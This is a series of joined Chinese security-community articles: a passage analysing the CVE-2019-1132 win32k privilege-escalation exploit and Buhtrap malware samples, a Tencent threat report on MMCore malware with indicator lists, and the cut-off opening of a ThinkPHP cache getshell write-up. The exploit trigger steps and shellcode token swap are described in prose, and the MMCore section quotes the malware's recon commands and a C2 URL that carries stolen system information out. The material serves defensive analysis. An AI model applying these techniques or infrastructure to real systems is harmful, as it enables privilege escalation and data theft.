之后对第一个hMenuList[0]菜单调用函数TrackPopupMenuEx,用于弹出显示该菜单,调用完成之后将导致hMenuList[0]子菜单hMenuList[1]的ppopupmenuRoot被设置为null,之后设置0地址,将偏移0x1c的位置设置为hunt窗口的内核地址+0x12,hunt窗口的内核地址通过xxHMValidateHandle的方式获取,该内核地址泄露的方式在win10

rs4之后被微软修复。

这里一个最大的疑问就在于为什么TrackPopupMenuEx函数执行之后,对应的hMenuList[1]中的ppopupmenuRoot会被设置为null。

在解决这个问题前,我们需要对windows中的菜单对象有所了解,其中涉及到的内容主要包括:菜单对象,菜单层叠窗口对象和弹出菜单对象,菜单状态对象(以下几个菜单相关对象主要来自于小刀子同学之前的文章,文章对菜单对象分析得很详细,感兴趣的同学可以看看,见参考链接2)

菜单对象:菜单对象是菜单的实体,在内核中以结构体tagMENU的形式存在,用于描述菜单实体的菜单项,项数,大小等静态信息,但本身并不负责菜单在屏幕中的显示,通过用户调用CreateMenu函数时在内核中创建,通过函数DsetroyMenu调用或进程结束时销毁。

菜单层叠窗口对象(以下简称菜单窗口对象):菜单窗口对象是窗口结构体tagWND对象的特殊类型,当需要在屏幕中的显示某个菜单时,如通过窗口区域右键鼠标,内核中将调用相关的服务函数根据目标菜单对象创建对应类型为MENUCLASS的菜单窗口对象,其主要负责描述菜单在屏幕中的显示位置,样式等动态信息,其扩展区域关联对应的弹出菜单对象。

弹出菜单对象:弹出菜单对象为菜单窗口对象的扩展对象,用来描述其所代表的菜单的弹出状态,以及菜单窗口对象,菜单对象,子菜单或父菜单的菜单窗口对象等用户对象的相互关系。

当某个菜单在屏幕中弹出,菜单窗口对象和关联的弹出菜单对象被创建,

菜单状态对象:该结构体用来存储和当前活跃菜单状态相关的详细信息,包括上下文菜单弹出坐标,关联的位图表面对象的指针,窗口设备上下文对象,之前的上下文菜单结构体的指针,及其他一些成员域。

菜单窗口对象实际是tagWND对象的特殊类型,其中比较重要的是偏移0x14处的bServerSideWindowProc,该字段用于标记对应的窗口对象是否在内核态执行,如果能修改该标记位,即能实现让我们的窗口对应的回调处于内核态的执行权限,从而实现提权(类似的提取方式在CVE-2019-0808,CVE-2017-0263种都被使用),其偏移0xB0的位置为WndExtra

Data Section,在这里指向了对应关联的弹出菜单对象。

弹出菜单对象如下所示,其中偏移0x20

ppopupmenuRoot标记了第一个弹出菜单对象,如第一个菜单对象的ppopupmenuRoot就是自身,这也是漏洞中被设置为null的位置。

偏移0x24的位置为ppmDelayedFree,该成员域用来将所有被标记为延迟释放状态的弹出菜单对象连接起来,以便在菜单的弹出状态终止时将所有弹出菜单对象统一销毁,根弹出菜单对象的ppmDelayedFree作为链表的入口,即第一个节点。

菜单状态对象偏移0处的pGlobalPopupMenu指向对应的弹出菜单对象。

如下图所示漏洞代码中第一个菜单的弹出菜单对象如下所示,该弹出菜单对象的地址为0xfd78d628,其ppopupmenuRoot指向向了自身,同样为0xfd78d628.

第二个菜单对象关联的弹出菜单对象为0xfd6f3a68,其ppopupmenuRoot就指向了第一个菜单的弹出菜单对象。

漏洞利用中通过函数来TrackPopupMenuEx弹出hMenuList[0]菜单,TrackPopupMenuEx在内核中通过xxxTrackPopupMenuEx实现,xxxTrackPopupMenuEx首先通过xxxCreateWindowEx创建对应的菜单窗口对象tagMENUWND[0]。其中弹出菜单对象也会伴随着一起生成。xxxCreateWindowEx中会发送对应的WM_NCCREATE,并被我们的hook回调捕获。

xxxCreateWindowEx之后,通过菜单窗口对象获取对应的弹出菜单对象,在偏移0xB0的位置,并设置对应的弹出菜单对象中的值,如下图中就设置该弹出菜单对象的ppopupmenuRoot,之后通过xxxMNAllocMenuState创建对一个对应的菜单状态对象。

xxxMNAllocMenuState中将弹出菜单对象设置到菜单状态对象偏移为0x0的位置。

之后xxxWindowEvent(6, v51, -4, 0,

0);发送事件EVENT_SYSTEM_MENUPOPUPSTART,该事件会被我们的事件hook捕获。

这里需要注意xxxWindowEvent发送事件EVENT_SYSTEM_MENUPOPUPSTART之后才进入到

xxxMNLoop函数中,该函数可以理解会对应菜单的消息循环处理函数,因此之后我们在菜单窗口对象创建时发送的WM_NCCREATE被应用层hook捕获时,应用层发送的MN_CANCELMENUS还没有被处理,其会在xxxMNLoop中被处理。当所有菜单消息处理之后,xxxMNLoop结束才会运行之后的xxxUnlockMenuState。

前面提到当菜单窗口对象创建的时候,会发送对WM_NCCREATE,并被我们的hook回调捕获,在回调中判断对应的消息是否为WM_NCCREATE,并确保hMenuList[0]菜单生成,且hMenuList[1]菜单没有生产,如果条件满足,则向hMenuList[0]菜单发送MN_CANCELMENUS,这里的bEnterEvent变量需要在第一个事件回调函数中才会被设置为true,因为当事件回调触发时才表明xxxWindowEvent发送事件EVENT_SYSTEM_MENUPOPUPSTART,对应的菜单窗口对应已经创建。

该消息最终通过win32k!xxxMenuWindowProc派发给hMenuList[0]菜单,其在内核中通过xxxRealMenuWindowProc派发到xxxMNCancel处理

xxxMNCancel函数首先设置hMenuList[0]的弹出菜单对象fDestroyed字段,并调用函数xxxMNCloseHierarchy。

函数xxxMNCloseHierarchy中首先判断fHierarchyDropped的值,该字段标记当前菜单对象已弹出子菜单,由于我们xxxMNCancel时对应的子菜单hMenuList[1]还没有创建,从而确保对应的这个字段的判断并不成立,从而直接跳过判断,如果在判断成立的情况下将会获取hMenuList[0]对应弹出菜单对象偏移0x1c处的spwndNextPopup,该变量指向下一个弹出菜单对象(如果hMenuList[1]创建的话就是hMenuList[1]的弹出菜单对象,但是这里没有),并发送MN_CLOSEHIERARCHY消息,而我们这里直接跳过了。

xxxTrackPopupMenuEx尾部通过xxxWindowEvent(6, v51, -4, 0,

0);发送了事件EVENT_SYSTEM_MENUPOPUPSTART,这将被我们的事件hook回调捕获。

在事件回调中我们向hMenuList[0]发送MN_SELECTITEM,MN_SELECTFIRSTVALIDITEM

MN_OPENHIERARCHY消息,MN_SELECTITEM,MN_SELECTFIRSTVALIDITEM会导致最终选中hMenuList[0]的下一个菜单hMenuList[1],之后通过MN_OPENHIERARCHY将打开对应的菜单窗口,即hMenuList[1]。

MN_OPENHIERARCHY消息在内核中最终通过xxxRealMenuWindowProc派发给函数

xxxMNOpenHierarchy。

xxxMNOpenHierarchy同样通过xxxCreateWindowEx创建hMenuList[1]的菜单窗口对象。

获取hMenuList[1]的弹出菜单对象,并设置相关字段,这里需要注意的是该弹出菜单对象被设置到对应ppopupmenuRoot的弹出菜单对象的ppmDelayedFree链表中,而这里ppopupmenuRoot就是hMenuList[0]的弹出菜单对象,也就是对应的hMenuList[0]的弹出菜单对象的ppmDelayedFree的第一个节点指向了hMenuList[1]的弹出菜单对象

之后调用函数HMAssignmentLock

此时第一次针对hMenuList[0]的xxxTrackPopupMenuEx函数执行到尾部的xxxUnlockMenuState,其参数为对应的hMenuList[0]的菜单状态结构,菜单状态结构偏移0x0的位置指向了hMenuList[0]的弹出菜单对象。

xxxUnlockMenuState经过一系列调用,最终执行到MNFlushDestroyedPopups,MNFlushDestroyedPopups中通过传入的hMenuList[0]的弹出菜单对象获取对应的ppmDelayedFree链表,并循环遍历,如上所述该链表中保存了对应的子菜单的弹出菜单对象,之后判断遍历的弹出菜单对象fDestroyed是否设置(这里ppmDelayedFree链表的第一个节点就是hMenuList[1]的弹出菜单对象),这里需要注意的是由于我们之前在xxxMNCancel函数时,xxxMNCloseHierarchy中处理hMenuList[0]时,由于对应的fHierarchyDropped字段没有设置,当时hMenuList[1]子菜单还没有创建,因此跳过了其中的if语句,因此没有向对应的子菜单发送MN_CLOSEHIERARCHY,因此我们的hMenuList[1]弹出菜单对象fDestroyed是没有设置的,因此并没有执行下图中的if语句,而是进入了else

if,在其中直接将对应的popumenuroot设置为了null,从而导致hMenuList[1]菜单的弹出菜单对象中的popumenuroot为空。

此时当我们通过hMenuList[1]调用TrackPopupMenuEx时,最终同样会进入到xxxMNOpenHierarchy,过程和第一次一致。

xxxMNOpenHierarchy中最后调用到函数HMAssignmentLock,此时第一个参数会获取hMenuList[1]弹出菜单对象的ppopupmenuRoot,由于之前第一次TrackPopupMenuEx调用已经将hMenuList[1]弹出菜单对象的ppopupmenuRoot设置为null,因此这里传入的值其实为0x1c的值,因此上述代码中通过设置null地址将0x1c的位置设置为hunt窗口对象偏移加0x12的位置,注意这里并不是直接设置为对应bServerSideWindowProc的偏移0x18,是因为后续利用处还有一个+4的操作。

如下所示传入的0x1c处的值最终被函数HMUnlockObject使用,使其+4并进行dec的操作,将导致bServerSideWindowProc位设置

一旦hunt窗口的bServerSideWindowProc被设置,此时我们相当于使用内核态执行对应的应用层hunt回调,在对应回调中执行shellcode,来替换对应的进程令牌,实现权限提升。

整个过程如下所示,简单来说就是在根菜单xxxTrackPopupMenuEx调用时,通过hook,在根菜单生成,子菜单未生成时的WM_NCCREATE消息中取消根菜单,之后在xxxTrackPopupMenuEx发送EVENT_SYSTEM_MENUPOPUPSTART事件时,通过hook

发送消息MN_SELECTITEM MN_SELECTFIRSTVALIDITEM

MN_OPENHIERARCHY,迫使根菜单弹出子菜单,导致xxxMNOpenHierarchy调用,生成子菜单的弹出菜单对象,并链入到对应的根菜单的ppmDelayedFree链表中。根菜单xxxTrackPopupMenuEx最后调用xxxMNEndMenuState,遍历ppmDelayedFree,由于取消根菜单时,子菜单没有创建,对应的fDestroyed没有设置,最终只是将子菜单的弹出菜单对象的ppopupmenuRoot字段设置为null,从而导致之后的null地址利用。

这里一个需要注意的就是第一次hMenuList[0]菜单对象调用TrackPopupMenuEx时,我们在hook消息和事件的过程中几个重要消息的先后顺序:

1. xxxCreateWindowEx调用创建菜单窗口对象,发送WM_NCCREATE到应用层,被我们的消息回调捕获,回调中向hMenuList[0]菜单对象发送MN_CANCELMENUS消息。

2. xxxWindowEvent(6, v51, -4, 0, 0)发送EVENT_SYSTEM_MENUPOPUPSTART事件,被我们的事件回调捕获,回调中向hMenuList[0]菜单对象发送

MN_SELECTITEM/MN_SELECTFIRSTVALIDITEM/MN_OPENHIERARCHY

3. hMenuList[0]菜单对象xxxMNLoop消息循环启动,以此处理收到的消息,首先是MN_CANCELMENUS,导致hMenuList[0]菜单对象取消,之后

MN_SELECTITEM/MN_SELECTFIRSTVALIDITEM/MN_OPENHIERARCHY导致针对hMenuList[1]处理消息MN_OPENHIERARCHY

4. hMenuList[0]菜单对象取消后导致xxxMNLoop处理完消息后结束,执行xxxUnlockMenuState,最终hMenuList[1]弹出菜单对象ppopupmenuRoot被设置为null。

### 调试

如下所示hMenuList[0]调用xxxTrackPopupMenuEx,对应的tagPOPOUPMENU弹出窗口对象为0xfe7034a8,此时fDesktroyed没有被设置。

WM_NCCREATE被应用层hook代码捕获,并对该菜单发送了MN_CANCELMENUS,导致进入xxxMNCancel

xxxMNCancel之前,对应的hMenuList[0] tagPOPOUPMENU fDestroyed字段。

执行之后,hMenuList[0] tagPOPOUPMENU fDestroyed字段被设置。

xxxTrackPopupMenuEx继续执行,xxxWindowEvent(6, v51, -4, 0,

0)发送EVENT_SYSTEM_MENUPOPUPSTART事件,被我们设置的事件hook捕获,并针对hMenuList[0]菜单发送MN_OPENHIERARCHY,进入函数xxxMNOpenHierarchy,在xxxMNOpenHierarchy中创建hMenuList[1]对应的tagMENUWND/tagPOPUPMENU。

hMenuList[1] 的tagPOPUPMENU如下所示

hMenuList[1] 的tagPOPUPMENU ppopupmenuRoot 字段首先被设置为 hMenuList[0]

tagPOPUPMENU,同时hMenuList[1] tagPOPUPMENU被链入到hMenuList[0] tagPOPUPMENU

的ppmDelayedFree中。

xxxTrackPopupMenuEx继续向下执行,xxxUnlockMenuState中,hMenuList[0]

tagMENUWND遍历ppmDelayedFree,ppmDelayedFree保存了hMenuList[1]

tagPOPUPMENU,由于对应的fDestroyed没有设置,因此直接将hMenuList[1]

tagPOPUPMENU的ppopupmenuRoot置null。

对应的函数调用如下所示

之后通过hMenuList[1]调用xxxTrackPopupMenuEx,最终在函数HMAssignmentLock中,如下所示hMenuList[1]

tagPOPUPMENU 的ppopupmenuRoot字段为0,最终会将0x1c处的值作为第一个参数传入

而0x1c处的值被我们设置为了hunt窗口对象+0x12的位置,我们的目标是最终设置bServerSideWindowProc的值

最终进入函数HMUnlockObject,可以看到第一个参数就是我在0x1c位置布置的hunt tagWnd+0x12.

此时将tagWnd+0x12的地址+4,并将地址中对应的值减一,这将导致0x18处的bServerSideWindowProc值被设置。

减一之后。

可以看到此时hunt tagWnd对象的bServerSideWindowProc字段已经被设置。

此时向hunt窗口发送指定消息,触发shellcode执行并替换进程令牌以实现越权。

这里有一个疑问,就是如果使用我之前的老版本的win7测试,发现漏洞并不能触发,看了下代码发现老版本的win32k.sys驱动中的xxxTrackPopupMenuEx函数中,并没有调用xxxUnlockMenuState导致。

可以看到对应的tagPOPUPMENU并没有设置为null。

但是这并不是意味着老版本的win32k中没有xxxUnlockMenuState,实际上只是在xxxTrackPopupMenuEx中没有调用而已.

### 补丁对比

微软的补丁修改中直接将xxxMNOpenHierarchy中HMAssignmentLock触发函数前设置了null监控,防止传入对应null地址。

## 恶意代码部分

Eset在其文章中给出两个该组织投递的恶意样本,具体的md5如下,虽然这两个攻击样本都不是0day事件中使用的样本,但是eset的文章中提到攻击中使用的手法是一致的,因此从这些样本中我们能看看这个团伙在攻击中使用样本的一些特点。

b54b618a9a6abd879e6703a9a4a53e94

f36fe1716c9e38fa39186b63339ebee6

### b54b618a9a6abd879e6703a9a4a53e94

该样本打开之后如下所示:

点击确认宏运行之后,真正的载荷如下所示

可以看到是企业合同相关的内容。

Vbs恶意代码会将对应的恶意exe及实际诱饵文档拷贝到office目录下,如下图所示诱饵文档为myfile.rtf。

对应的恶意exe伪装为putty程序。

实际的诱饵和恶意exe是写到控件中的。

如下所示,释放到office目录下的诱饵和恶意exe。

该putty实际上是通过nsis打包的安装文件,通过7zip打开如下所示:

$0:实际的恶意代码

$PLUGINSIDR:辅助nsis脚本的插件,实际就是一个写好的dll

[NSIS].nsi:具体的nsis脚本

可以看到nsis是windows下安装程序的制作程序,需要注意的是nsis中是通过脚本语言来描述安装程序的行为和逻辑的,这就给了攻击者很大的操作空间,我们可以在第二个样本中看到。

该样本的nsis脚本很简单,一开始通过HideWindow字段标记该次安装为隐藏安装,之后调用fun_3,fun_3将压缩包中$0目录下的文件释放到指定目录,通过插件CreateMutex创建互斥量38A81F7C-266A-4509-82E2-34C6E0956EF7,最后调用fun_0.

fun_0中将avz.exe设置开机启动,并运行。

释放的恶意代码目录如下:

Avz.exe:该文件是一个白文件,通过其加载对应update.dll及winspool.drv文件

Update.dll:该文件是一个密码窃取工具,主要用于窃取受害者机器上浏览器,邮箱等凭据

Winspool.drv:一个buhtrap常用的后门

**Winspool.drv**

Winspool.drv是一个dll,由avz.exe加载,对应的入口如下所示:

样本中使用的字符串都通过加密算法加密,一共使用了三种加密手段,且每个字符使用不同的密钥,调用时的堆栈也有所区别,以增加安全人员的分析成本。

主函数中的fun_HooksysApi用于hook系统api

showwindow/createwinodwex/shell_notifyicona,如下所示fun_Hookapi函数中依次传入hook目标api地址,用于保存hook

api头部内容的内存地址,hook回调函数。

fun_Hookapi中首先保存了目标api的前几个字节的内容。通过VirtualProtect修改目标api内存页属性,写入对应的jmp

hook指令,最后VirtualProtect再次调用,以恢复之前的内存页属性。

fun_StoretheOriginaddress中直接通过memcpy的方式保存hook 目标api前几个字节的内容。

如下所示CreateWindowEx的hook效果如下:

但是看过对应的hook回调函数,就会发现实际上这个样本中的hook没有作用,如下所示,hook回调的任务就是将执行流又传递给系统api,因此这里猜测这个hook

api的功能目前应该还只是测试阶段,而攻击者应该是希望通过hook api的方式来转移样本的执行流程,类似银行木马icedid的操作。

对应的主线程中的代码如下所示,一共再次启动了三个线程其中

线程一:主线程

线程二:键盘记录

线程三:类似守护线程。

fun_Connectcc中解密出对应的cc

主线程函数如下所示:

fun_ForsmartCard中用于读取和电脑设备连接的smart card信息

和cc连接,并下载对应的payload,payload猜测有包含后续smartcad dump相关的内容。

加载后续的payload,支持exe和dll。

线程二创建了一个窗口,被设定了对应的窗口回调。

窗口回调中通过GetRawInputData的方式实现键盘记录

需要注意的是该键盘记录只记录指定的进程,如下所示

线程三中监控系统中是否存在互斥量38A81F7C-266A-4509-82E2-34C6E0956EF7,该互斥量由一开始的nsis脚本创建。

加载模块update.dll。

**Update.dll**

Update.dll相关的窃取目标如下所示:

### f36fe1716c9e38fa39186b63339ebee6

该恶意文档打开如下所示,诱饵文档的内容是用户如何通过一系列操作看到文档的真实内容,但是这些操作实际是执行恶意宏的过程。

该样本同样通过恶意vbs执行释放文件,如下所示。

确认运行之后的真实内容。

主要是一份采购清单。

释放的恶意exe同样是一个nsis的安装程序,但是这个样本相较前一个就比较复杂了

$PLUGINSDIR:辅助nsis脚本运行的插件,这个样本中使用了多个插件

$TEMP:保存了对应的凭据窃取工具,和前一个样本一致

$0:一段用于load 的shellcode

$0_1: Meterpreter

[NSIS].nis:对应的nsis脚本

$PLUGINSDIR中的插件如下所示:

Createmutex.dll:用于设置互斥量相关的操作,这也是前一个样本中使用到的唯一一个插件

nsExec.dll:用于辅助nsis脚本执行cmd命令

System.dll:用于辅助nsis脚本调用系统api

Nsis脚本同样通过HideWindow设置隐藏安装,之后调用函数func_516.

该nsis脚本为了获取更为强大的功能,通过调用插件System.dll的方式来调用windows系统api,如下函数就直接调用了VirtualAllocEx函数。

func_516经过一系列处理之后调用函数fun_389.

fun_389设置开机启动,并修改了防火墙的过滤规则,以允许恶意代码和cc的通信,之后调用fun_224.

文档释放的最终nsis安装包。

通过nsis设置了具体的开机启动项

fun_224用于在内存中直接加在两段shellcode,具体步骤如第一个红框所示。

最终shellcode $0,$0_1通过一个线程启动。

Shellcode如下所示:

第一段load shellcode

第二段包含Meterpreter的shellcode

## 参考链接

<https://pwnrip.com/exploiting-cve-2019-1132-another-null-pointer-dereference-in-windows-kernel/>

<https://www.anquanke.com/post/id/102377?from=timeline#h3-6>

<https://www.welivesecurity.com/2019/07/11/buhtrap-zero-day-espionage-campaigns/>

<https://www.welivesecurity.com/2019/07/10/windows-zero-day-cve-2019-1132-exploit/>

<https://blog.csdn.net/mfkjq/article/details/53307987>

<https://baike.baidu.com/item/nsis>

<https://www.group-ib.com/brochures/gib-buhtrap-report.pdf> | 社区文章 |

**作者:腾讯御见威胁情报中心**

**原文链接:<https://mp.weixin.qq.com/s/QrmXuXt3jKjNYzRQn3SIWQ>**

## 背景介绍

MMCore是一款有趣的恶意文件,为下载器下载后在内存中解密执行的一个恶意文件。该恶意文件也被称为BaneChant,最早由fireeye在2013年曝光。此外Forcepoint也在2017年初曝光过而恶意文件的一些攻击活动。

该恶意文件的活动,主要活跃在亚洲地区,包括中国、巴基斯坦、阿富汗、尼泊尔等。不过Forcepoint也提到该攻击活动也包含非洲和美国。攻击的目标主要为军事目标、媒体、大学等。

该攻击活动可以追溯到2013年,直到2020年,依然存在。虽然技术上并未发生太大的改变,但也存在一些有趣的变化。此外在归属上,我们认为该恶意文件跟印度的一些APT攻击组织有关联,包括白象、蔓灵花、孔夫子等,此外我们还意外的发现了一个未被曝光过的攻击武器,一个.net的RAT。

## 攻击技术分析

分析的缘起为一个twitter某个安全研究员的帖子:

虽然我们曾经无数次抓获过该种类样本,也曾经多次在攻击活动中发现过该恶意文件的存在,但是一直并未系统的分析和追溯过该恶意文件。因此这次我们决定深入的来跟踪一下这款有趣的恶意文件。

### 1.MMCore loader分析

我们以下面文件为例进行分析:

整体功能:

对抗沙箱:首先获取最前端窗口,随后每隔1秒钟检测最前端端口是否发生变化,如果不变则无限循环检测:

杀软检测:检测snxhk.dll模块(安全厂商Avast的相关文件),如果有则延时2分钟:

解密下载URL,然后下载并内存执行:

存储方式:

解密后:

下载执行:

shellcode位于偏移+0x14位置:

### 2.MMCore分析 2.MMCore分析

首先检测"avp"、"bdagent"两个杀软进程,如果找到则退出:

然后使用两轮xor,解密得到一个dll:

解密得到的dll具有自加载能力:

dllmain中首先判断加载的进程是否为rundll32.exe,不是则执行木马安装操作:

然后进行install,首先定位自身`._code`区段,该区段存放了一个PE文件:

将PE文件释放到`C:\ProgramData\DailyUpdate\opendrive64.dll`:

在启动目录下释放`OneDrive(2).lnk`文件实现持久化,该lnk快捷方式指向`rundll32.exe`加载`C:\ProgramData\DailyUpdate\opendrive64.dll`并调用其IntRun函数:

启动`rundll32.exe`加载`C:\ProgramData\DailyUpdate\opendrive64.dll`并调用其IntRun函数:

该文件功能与loader相似,主要功能为从`dailysync.zapto.org/fancycumti/combidation/scale.jpg`上拉取payload并加载,确保payload本身无文件落地,每次木马加载均需从网络上拉取paylaod。其功能与loader相同,代码相似,因此不再详细分析。

下面开始执行真正的恶意payload。

首先创建`Mutex 44cbdd8d470e88800e6c32bd9d63d341` 防止重复运行:

执行命令收集获取信息,并将获取的信息上传到C&C服务器:

cmd.exe /q /c tasklist

cmd.exe /q /c ipconfig /all

cmd.exe /q /c dir C:\

cmd.exe /q /c dir D:\

cmd.exe /q /c dir E:\

cmd.exe /q /c dir F:\

cmd.exe /q /c dir G:\

cmd.exe /q /c dir H:\

收集的信息会保存在临时木马下,nnp[4位随机].tmp:

随后会读取到内存中,再删除该文件,再获取一些其他的信息后进行拼接,拼接后的信息如下:

之后开始跟C&C服务器通信:

获取指令,根据不同指令执行以下操作:

命令和功能对应关系如下表:

## 变化历程和总结

从我们的样本库里检索出大量MMcore的样本,针对这些样本我们进行了归纳分析,发现了一些有趣的规律,总结如下:

### 1.得名的由来

该恶意文件第一次被称为MMcore为国外安全公司Forcepoint的一篇分析报告,但是该文章并未解释得名的由来。经过我们的跟踪发现,最初版本的MMcore中,其互斥量的取名为"

MM-Core-Running ",因此我们猜测,Forcepoint因此而给该恶意文件取名为MMCore:

此后,作者对该互斥名进行了一些混淆和变化,如M1M-C1o1r1e-R1u1n1n1i1n1g1:

直至现在,已经完全没有MMCore的影子了:

### 2.标记的变更

此外,从上面的MMCore的详细分析中,可以发现该恶意文件存在明显的版本和版本标签:

我们罗列一下发现的样本标签和版本信息,具体信息如下:

可以发现,标签随着时间的变化而变化,目前最新的版本号为2.5,标签名为FreshPass。

### 3.解密算法的和编码

MMCore的一大特色就是把shellcode存放在下载回来的jpg文件中,虽然有些jpg已经完全没有了jpg的标识:

Shellcode的编码主要有两种,Shikata ga nai和普通的编码。Shikata ga

nai编码为常用的一种躲避杀软检测的编码,海莲花中的shellcode也多采用该编码。

单次xor解密:

两次xor解密:

多次xor解密:

C&C服务器的偏爱

MMCore的攻击团伙比较偏爱动态域名,使用的动态域名包括有ddns.net、zapto.org、no-ip.org、redirectme.net等,部分信息总结如下表:

## 攻击归属

腾讯安全御见威胁情报中心曾经在2019年发布过一篇文章《疑似白象组织针对巴基斯坦、孟加拉国等南亚国家的最新攻击活动报告》,文中就提到了MMCore部分的分析:

该活动的ip跟该文重点分析的白象存在重叠。

此外,也于奇安信的发布的文章《蔓灵花(BITTER)APT组织使用InPage软件漏洞针对巴基斯坦的攻击及团伙关联分析》中的RAT的分析一致:

因此我们把该恶意软件归属到印度的相关组织中。虽然暂时还未清楚MMCore为一个独立小组还是归属于白象、蔓灵花、donot、孔夫子等组织中。但是可以确定的是,该些组织在某些重要的活动中,会采用MMcore恶意软件来进行攻击,至少说明MMCore跟这些组织共享技术。

此外还有个发现,依然是基于腾讯安全御见威胁情报中心去年的文章《疑似白象组织针对巴基斯坦、孟加拉国等南亚国家的最新攻击活动报告》,文章中提到的白象的攻击活动,该文件诱饵使用带有宏的doc进行攻击。我们同样在库里发现了类似的宏文件:

`PakCERT-Snapchat hacked by Pakistani Hacker

Group.doc(92ee6729747e1f37dcae7b36d584760d)`

而文档释放的恶意文件为一个.net编写的RAT:

该.net RAT为之前未公开过的RAT,也为该组织的常规攻击武器之一。

其中文件的pdb为:`d:\KL\rav\rav\obj\Release\rav.pdb`

类似的,也有其他的pdb信息为:`d:\startnew\JackSparow\WinStore\WinStore\obj\Release\WinStore.pdb`

该RAT的主要功能包括:

解密C2:

解密结果为<http://188.241.68.127/pmpk/>,拼接参数得到完整URL,执行systeminfo命令获取系统信息拼接到url尾部,url如下:

[http://188.241.68.127/pmpk/blue.php?MNVal=JNENIEYOU-PC&FNVal=ConnInfo&DVal=17_](http://188.241.68.127/pmpk/blue.php?MNVal=JNENIEYOU-PC&FNVal=ConnInfo&DVal=17_)

## 结论

APT组织的攻击武器库始终在进行不断进化,包括从攻击手段、开发工具和语言等等,也不断会有新的攻击武器库被补充进来。目前曝光的一些攻击武器库可能仅仅只是实际攻击中的冰山一角,但随着跟踪的深入以及被发现的攻击活动越来越多,会有更多的细节被曝光出来。

此外,攻击活动的归属,向来是一个比较头疼的问题。在MMCore的归属上,我们尚无十足的证据来证明必然归属于某个组织,但是至少可以说明,它跟印度的一些组织至少存在基础设施的重叠和攻击武器库的复用。这也跟印度的众多APT组织的关系错综复杂相关。

我们曾不止一次分析过,蔓灵花、白象、孔夫子、donot等等组织存在一定关联,也不排除为同属一个大组织。我们会继续跟踪该恶意文件的攻击活动,力图使得归属上更加清晰。

## 安全建议

1. 腾讯安全威胁情报中心建议我国重要企业、政府机关对APT攻击保持高度警惕,可参考以下建议提升信息系统的安全性:

2. 建议重要机构网管培训工作人员不要随意打开不明来源的邮件附件,在邮件目的及发件人均未知的情况下,建议不要访问附件。

3. 建议企业用户使用腾讯安全T-Sec终端安全管理系统修补漏洞,及时安装系统补丁,可减少被漏洞攻击的风险。同时注意打开Office文档时,避免启用宏代码。

4. 推荐企业用户部署腾讯T-Sec高级威胁检测系统(腾讯御界)对黑客攻击行为进行检测。

## **附录**

### 1.IOCs

MMCore:

fa5ca2cba0dab28fa0fb93a9bd7b1d83

eecbfa73955218181b0bc27c9491bd03

0647bac99b6a8407795134f5d67d4590

0932b703849364ca1537305761bc3429

9e73734ac2ab5293c0f326245658b50e

b5c1b0137181cf818a46126ca613365e

263b6c350cbf7354b99139be17c272d3

9d7953cd0e67e6ebad049faba242a74b

30e519573d04a2e1505d8daafb712406

320e29f867ae579a9db0d04e998e5459

6303059930cfb785c5cf0af1512b2cbe

5024e86b00012a202d6aa55d5502b9e0

86e3e98c1e69f887e23d119d0d30d51c

5a489fb81335a13dff52678bbce69771

9782e1f021fff363b4a6ee196e1aa9cb

a469f3f7eda824bafb8e569deb05b07d

af501dfd35e7d04afd42d9178601a143

851ea11fa3cf5ca859dacf47d066d6df

bac7c5528767d86863532bd31bdd12e2

c0baa532636ecca97de85439d7ae8cb3

eecbfa73955218181b0bc27c9491bd03

d692a057330361f8f58163f9aa7fc3a8

f946ea7d9640023d06c2751dde195eb8

03fa06ac91685e0df4c635339e297e04

0490e54e4cce81d2ab24a6e7787fa595

060d13afdb2212a717666b251feda1d3

5a477d4574983c2603c6f05ff5bae01e

7d19f3547dc900eba548ee5ceb84edae

baa12a311b9029f33c4fc6de6fde06b0

bddb10729acb2dfe28a7017b261d63db

f3a7d55ee47f2b6bdf7ed6259a6f9496

423dbab9d632a1fc318f66dfc370ac28

b692a0f56d2462ba0ec50374c653b6e8

b3286791b22f515ab8d7f8866a154e9c

2826c9c6c25368f773c0e448572585d0

1e8915ccb433ce0406a98faa94db2237

8b2b4bed6db31739686531d11c9e98aa

c4cee8d6f30127938681c93dd19f2af4

0922a6d3d9d9a774eea90853a075056e

b4db105c90d2f2659fd4e930e0b7ad5b

65067f8c60cbc4ee459641c3b704e180

域名:

dailysync.zapto.org

abtprinting.com

adworks.webhop.me

ichoose.zapto.org

theglobalnews24x7.com

timpisstoo.hol.es

burningforests.com

account-support.site

noitfication-office-client.890m.com

mockingbird.no-ip.org

useraccount.co

nayanew1.no-ip.org

nakamini.ddns.net

adrev22.ddns.net

hawahawai123.no-ip.biz

waterlily.ddns.net

pressnorth.net

officeopenxml.co

jospubs.com

davidjone.net

themoondelight.com

g-img.no-ip.biz

adnetwork33.redirectme.net

plansecure.org

kibber.no-ip.org

.net RAT:

0464acc5f3ea3d907ab9592cf5af2ff4

e223ff5a6a961a6c3ff30811e8a2ceb5

517c2c6e5e0f27f6f9c759a04a2bf612

b3a2e376a9a1f9e4d597eb8509aed57a

c69cd5894bdf4c92fcfb324e7db83ce3

f8da3eab85def2cdedd4227eec3114bb

73eb441bcf27a1ee4b1f5c1f78139b3b

5b1d7c4cea8fcb96696a6e9318d36a45

2cc9cd56b2e4c17b6b63bad4dfc5bc10

IP:

188.241.68.127

91.211.88.71

### 2、参考资料

1. <https://s.tencent.com/research/report/711.html>

2. <https://ti.qianxin.com/blog/articles/analysis-of-targeted-attack-against-pakistan-by-exploiting-inpage-vulnerability-and-related-apt-groups-english/>

3. <https://www.fireeye.com/blog/threat-research/2013/04/trojan-apt-banechant-in-memory-trojan-that-observes-for-multiple-mouse-clicks.html>

4. <https://www.forcepoint.com/blog/x-labs/mm-core-memory-backdoor-returns-bigboss-and-sillygoose>

5. <https://twitter.com/KorbenD_Intel/status/1237121311450652672>

* * * | 社区文章 |

### 0x00 框架运行环境

ThinkPHP是一个免费开源的,快速、简单的面向对象的轻量级PHP开发框架,是为了敏捷WEB应用开发和简化企业应用开发而诞生的。ThinkPHP从诞生以来一直秉承简洁实用的设计原则,在保持出色的性能和至简的代码的同时,也注重易用性。

Thinkphp在使用缓存的时候是将数据 序列化 然后存进一个php文件中这就导致我们了我们在一些情况下可以直接getshell

### 0x01漏洞利用

该漏洞形成最关键的一点是

需要使用框架时,有使用缓存,才能利用这个漏洞

我们这里使用缓存查看官网对这个缓存类的说明以及利用方法

本地按照官方给的文档安装成功后,

根据官网给的缓存使用方法,

新建一个

方法,我们都清楚缓存一般是为了减少数据库的开销为设置的,所以缓存的数据一般也是从数据库获取到的

为了模拟线上,我们这里先查数据库数据在写入缓存。

这里我们写了一个

add添加数据的方法

